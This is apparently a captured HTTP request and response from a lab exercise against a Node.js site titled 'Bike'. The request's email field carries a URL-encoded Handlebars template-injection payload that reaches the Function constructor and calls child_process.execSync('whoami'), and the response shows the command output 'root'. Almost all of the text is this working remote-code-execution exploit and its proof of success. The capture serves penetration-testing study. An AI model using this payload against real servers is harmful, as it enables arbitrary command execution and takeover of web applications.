 http://10.129.179.8
Send
Request
Clear
1 POST / HTTP/1.1
2 Host: 10.129.179.8
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.129.179.8/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 24
10 Origin: http://10.129.179.8
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 email=%7B%7B%23with%20"s"%20as%20|string|%7D%7D
18 %20%20%7B%7B%23with%20"e"%7D%7D
19 %20%20%20%20%7B%7B%23with%20split%20as%20|conslist|%7D%7D
20 %20%20%20%20%20%20%7B%7Bthis.pop%7D%7D
21 %20%20%20%20%20%20%7B%7Bthis.push%20(lookup%20string.sub%20"constructor")%7D%7D
22 %20%20%20%20%20%20%7B%7Bthis.pop%7D%7D
23 %20%20%20%20%20%20%7B%7B%23with%20string.split%20as%20|codelist|%7D%7D
24 %20%20%20%20%20%20%20%20%7B%7Bthis.pop%7D%7D
25 %20%20%20%20%20%20%20%20%7B%7Bthis.push%20"return%20process.mainModule.require('child_process').execSync
('whoami')%3B"%7D%7D
26 %20%20%20%20%20%20%20%20%7B%7Bthis.pop%7D%7D
27 %20%20%20%20%20%20%20%20%7B%7B%23each%20conslist%7D%7D
28 %20%20%20%20%20%20%20%20%20%20%7B%7B%23with%20(string.sub.apply%200%20codelist)%7D%7D
29 %20%20%20%20%20%20%20%20%20%20%20%20%7B%7Bthis%7D%7D
30 %20%20%20%20%20%20%20%20%20%20%7B%7B%2Fwith%7D%7D
31 %20%20%20%20%20%20%20%20%7B%7B%2Feach%7D%7D
32 %20%20%20%20%20%20%7B%7B%2Fwith%7D%7D
33 %20%20%20%20%7B%7B%2Fwith%7D%7D
34 %20%20%7B%7B%2Fwith%7D%7D
35 %7B%7B%2Fwith%7D%7D&action=Submit
Pretty
2 / 2
Response
14 <meta name="viewport" content="width=device-width, initial-scale=1.0">
15 <meta http-equiv="X-UA-Compatible" content="ie=edge">
16 <link rel="stylesheet" href="css/home.css">
17 <title> Bike </title>
18 </head>
19 <header>
20
21 </header>
22
23 <body>
24 <div id=container>
25 <img src="images/buttons.gif" id="avatar">
26 <div class="type-wrap">
27 <span id="typed" style="white-space:pre;" class="typed"></span>
28 </div>
29 </div>
30 <div id="contact">
31 <h3>We can let you know once we are up and running.</h3>
32 <div class="fields">
33 <form id="form" method="POST" action="/">
34 <input name="email" placeholder="E-mail"></input>
35 <button type="submit" class="button-54" name="action" value="Submit">Submit</button>
36 </form>
37 </div>
38 <p class="result">
39 We will contact you at: e
40 2
41 [object Object]
42 function Function() { [native code] }
43 2
44 [object Object]
45 root
46
47
48 </p>
49 </div>
50 <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
51 <script src="js/typed.min.js"></script>
Pretty
5 (0x05) selected | 1441 bytes | 1973ms